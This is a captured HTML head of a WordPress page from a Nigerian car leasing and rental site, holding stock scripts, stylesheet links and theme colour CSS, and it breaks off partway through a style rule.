

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fleetpartners.ng/lead/noel/
body_size: 46170
content:
<!doctype html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<title>Noel &#8211; FleetPartners Leasing | Car Rental | Fleet Technology</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FleetPartners Leasing | Car Rental | Fleet Technology &raquo; Feed" href="https://fleetpartners.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="FleetPartners Leasing | Car Rental | Fleet Technology &raquo; Comments Feed" href="https://fleetpartners.ng/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fleetpartners.ng\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fleetpartners.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://fleetpartners.ng/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fleetpartners.ng/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/plugins.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel.min-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/owl-carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/select2.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal_public_css-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/autoroyal-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/responsive.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/jquery-ui.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/bootstrap-select.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='pff-paystack1-css' href='https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/css/pff-paystack-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pff-paystack2-css' href='https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/css/font-awesome.min.css?ver=2.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/fontawesome-all.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fantasythemes-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/theme-specific.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal-woocommerce-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='autoroyal-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='autoroyal-custom-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/custom-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='autoroyal-custom-style-inline-css' type='text/css'>

                body a,
                .sidebar-1-area .widget ul li a:hover,
                .site-footer a:hover,
                .footer-widgets .widget ul li a:hover,
                .navbar-nav .current-menu-item > a.nav-link,
                .navbar-nav .current_page_item > a.nav-link,
                .navbar-nav li:hover > .nav-link,
                .widget ul > li:before,
                .autoroyal-testimonials .rating,
                .footer-extra-info-social a:hover .fa,
                .compare-list-style li .fa,
                .autoroyal-car-check-availability a .fa,
                .autoroyal-open-car-page a .fa,
                .autoroyal-vehicle-content-info .nav-tabs .nav-link.active,
                .listing-content ul.checked li::before,
                #paymentCalc .form-group label span,
                .autoroyal-icon-box-icon,
                .autoroyal-search-by-price a:hover,
                .vehicles-style2-carousel .autoroyal-vehicle-block .heading:hover,
                .vehicles-style2-carousel .autoroyal-vehicle-block .heading:hover span,
                .vehicles-style2-carousel a.autoroyal-check-availability .fa,
                .autoroyal-grid-view-all .fa,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a .fa,
                .autoroyal-location-block .fa,
                .autoroyal-location-block svg,
                .autoroyal-location-block .address .heading-font a:hover,
                .marker-content .marker-listing-data a:hover,
                .marker-content .marker-listing-data .fa,
                .autoroyal-body-style-link a:hover span,
                .reservation-total #totDayP,
                .reservation-total .totDayP,
                .autoroyal-team-carousel-content .heading:hover,
                .error-404-page .input-with-icon i,
                .navbar-nav li:hover > .nav-link .ft-menu-bold,
                .navbar-nav .current-menu-item > a.nav-link .ft-menu-bold,
                .navbar-nav .current_page_item > a.nav-link .ft-menu-bold,
                .autoroyal-vehicle-block .heading,
                .post-navigation h4 a:hover,
                blockquote:after { 
                    color: #1a7219;
                }

                .compare-vehicles-price,
                .star-rating span:before,
                .autoroyal-search-by-make a:hover {
                    color: #1a7219 !important;
                }

                .footer-extra-info,
                ul.products li.product .onsale,
                .single-product .product .onsale,
                .button.add_to_cart_button,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit'], 
                .form-row.place-order button[type='submit'], 
                .single-product .summary.entry-summary button[type='submit'],
                .cat-links .ar-badge a {
                    background-color: #1a7219 !important;
                }

                .checkout-button.button, 
                .price_slider_amount button[type='submit'] {
                    background-color: #1a7219 !important;
                    border-color: #1a7219 !important;
                }

                .btn-primary:after,
                .icon-mobile-menu span.icon-wrap:after,
                .autoroyal-top-header-menu li a,
                .autoroyal-top-header-menu li.social-link a:hover,
                .autoroyal-top-header-menu li.social-link a:hover:before,
                .autoroyal-top-header-menu li.social-link a:hover:after,
                .autoroyal-top-header-menu > li > a:before,
                .autoroyal-top-header-menu > li > a:after,
                .autoroyal-top-header-menu ul.sub-menu li a:hover,
                .color_2 .circle-clipper .circle:after,
                .autoroyal-listing-view-type a.active,
                .autoroyal-listing-view-type a:hover,
                ul.list-view-car-specs li:hover,
                ul.reserv-subtitle li:hover,
                .autoroyal-car-check-availability a,
                .autoroyal-open-car-page a,
                .autoroyal-car-check-availability-alt a:hover,
                .autoroyal-car-check-availability-alt a .fa,
                .autoroyal-fuel-consumption .fuel-consumption-icon span,
                .cd-dealer-address ul.list-unstyled li .fa,
                .cs-modal-header,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:after,
                .autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg-style-2:hover,
                .vehicles-style2-carousel .autoroyal-check-availability,
                .autoroyal-grid-view-all,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,
                #place_car_reservation ul.nav-tabs li a.active i,
                #place_car_reservation ul.nav-tabs li a:hover i,
                .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, 
                .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, 
                .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current,
                .autoroyal-rent-filter-checkbox-unit.checked span,
                .autoroyal-filter-heading:before,
                .autoroyal-team-social a:hover,
                .autoroyal-team-single-social a:hover,
                .autoroyal-team-social-style-2 a:hover,
                .custom-checkbox .custom-control-input:checked ~ .custom-control-label::before,
                .highlight,
                .tagcloud a,
                .main-menu > li > a:before,
                .preloader-wrapper div:after,
                .btn, input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'], 
                .button {
                    background-color: #1a7219;
                }

                .spinner-layer.color_2,
                .owl-dots .owl-dot:before,
                .autoroyal-price-box.featured-autoroyal-price-box,
                #place_car_reservation ul.nav-tabs li a.active:before,
                .footer-social.social-background-light svg:hover,
                .footer-social.social-background-dark svg:hover {
                    border-color: #1a7219;
                }

                .button.add_to_cart_button,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit'], 
                .form-row.place-order button[type='submit'], 
                .single-product .summary.entry-summary button[type='submit'] {
                    border-color: #1a7219 !important;
                }

                .autoroyal-specifications-title svg,
                .autoroyal-specifications-title svg .st0,
                .autoroyal-location-block svg,
                .autoroyal-rent-booking-dates .row .col-md-3 svg,
                .footer-social.social-background-light svg:hover path,
                .footer-social.social-background-dark svg:hover path {
                    fill: #1a7219;
                }

                

                body a:hover,
                .entry-meta a:hover, 
                .comments-link a:hover, 
                .edit-link a:hover,
                a:hover,
                .entry-meta a:hover, 
                .comments-link a:hover, 
                .edit-link a:hover,
                .autoroyal-compare-menu li a:hover,
                .autoroyal-compare-menu li a .fa-check-circle-o,
                a#autoroyal-advanced-options:hover,
                .autoroyal-vehicle-block .heading:hover { 
                    color: #3f3f3f;
                }
                
                .entry-title a:hover { 
                    color: #3f3f3f !important; 
                }                

                input[type='button'], 
                input[type='reset'], 
                input[type='submit'] {
                    background-color: #3f3f3f; 
                    border-color: #3f3f3f;
                }

                .checkout-button.button:hover, 
                .price_slider_amount button[type='submit']:hover {
                    background-color: #3f3f3f !important; 
                    border-color: #3f3f3f !important;
                }

                .autoroyal-top-header-menu li a:hover,
                .autoroyal-top-header-menu li a:hover:before,
                .autoroyal-top-header-menu li a:hover:after,
                .autoroyal-top-header-menu > li:last-child > a:before,
                .autoroyal-top-header-menu > li:last-child > a,
                #autoroyal-advance-search-form .bootstrap-select>.btn:hover,
                #autoroyal-listing-sort .bootstrap-select>.btn:hover,
                #place_car_reservation .bootstrap-select>.btn:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover:after,
                .vehicles-style2-carousel .autoroyal-check-availability:hover,
                .autoroyal-grid-view-all:hover,
                .tagcloud a:hover,
                .autoroyal-car-check-availability a:hover,
                .autoroyal-open-car-page a:hover,
                .btn, input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover, 
                .button:hover {
                    background-color: #3f3f3f; 
                }

                .xdsoft_datetimepicker .xdsoft_calendar td:hover, 
                .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover,
                .button.add_to_cart_button:hover,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit']:hover, 
                .form-row.place-order button[type='submit']:hover, 
                .single-product .summary.entry-summary button[type='submit']:hover,
                .autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-gallery:hover, 
                .autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-quick-view:hover,
                .cat-links .ar-badge a:hover {
                    background-color: #3f3f3f !important; 
                }

                .button.add_to_cart_button:hover,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit']:hover, 
                .form-row.place-order button[type='submit']:hover, 
                .single-product .summary.entry-summary button[type='submit']:hover {
                    border-color: #3f3f3f !important;
                }

                

                .btn, 
                input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'],
                .vehicles-style2-carousel .autoroyal-check-availability, 
                .autoroyal-button,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button,
                .autoroyal-vehicle-content-info .nav-tabs,
                .autoroyal-read-more a.btn,
                .autoroyal-page-title,
                input[type='button'],
                input[type='reset'], 
                input[type='submit'],
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a .fa,
                table.car-manager-cars .btn.blue:not(.btn-outline) { 
                    background-color: #076993;
                    border-color: #076993;
                }

                .btn-invers-colors,
                .ar-badge p, 
                p.ar-badge {
                    color: #076993 !important;
                }

                .carousel-indicators .thumbnail:hover, 
                #cd-item-slider .carousel-indicators .thumbnail.active {
                    box-shadow: 0 0 0 4px #076993 inset;
                }

                .widget_price_filter .ui-slider .ui-slider-range { 
                    background-color: #076993 !important;
                }

                .ui-slider-horizontal .ui-slider-handle {
                    border-color: #076993 !important;
                }

                .ui-slider-horizontal .ui-slider-handle {
                    box-shadow: 0 0 0 4px rgba(7,105,147,0.1);
                }

                .autoroyal-pagination>ul>li>span.current, 
                .autoroyal-pagination>ul>li>span.current:hover, 
                .autoroyal-pagination>ul>li>span.current:focus, 
                .autoroyal-pagination>ul>li>a.current, 
                .autoroyal-pagination>ul>li>a.current:hover, 
                .autoroyal-pagination>ul>li>a.current:focus,
                .autoroyal-pagination>ul>li>a:focus, 
                .autoroyal-pagination>ul>li>a:hover, 
                .autoroyal-pagination>ul>li>span:focus, 
                .autoroyal-pagination>ul>li>span:hover,
                .woocommerce-pagination>ul>li>span.current, 
                .woocommerce-pagination>ul>li>span.current:hover, 
                .woocommerce-pagination>ul>li>span.current:focus, 
                .woocommerce-pagination>ul>li>a.current, 
                .woocommerce-pagination>ul>li>a.current:hover, 
                .woocommerce-pagination>ul>li>a.current:focus,
                .woocommerce-pagination>ul>li>a:focus, 
                .woocommerce-pagination>ul>li>a:hover, 
                .woocommerce-pagination>ul>li>span:focus, 
                .woocommerce-pagination>ul>li>span:hover,
                .pagelinks .post-page-numbers:hover,
                .pagelinks .post-page-numbers.current {
                    background-color: #076993;
                    border-color: #076993 !important;
                }

                .autoroyal-pagination>ul>li>a, 
                .autoroyal-pagination>ul>li>span,
                .woocommerce-pagination>ul>li>a, 
                .woocommerce-pagination>ul>li>span {
                    color: #076993 !important;
                }

                

                .btn, 
                input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'],
                .vehicles-style2-carousel .autoroyal-check-availability, 
                .autoroyal-button,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button,
                .autoroyal-read-more a.btn,
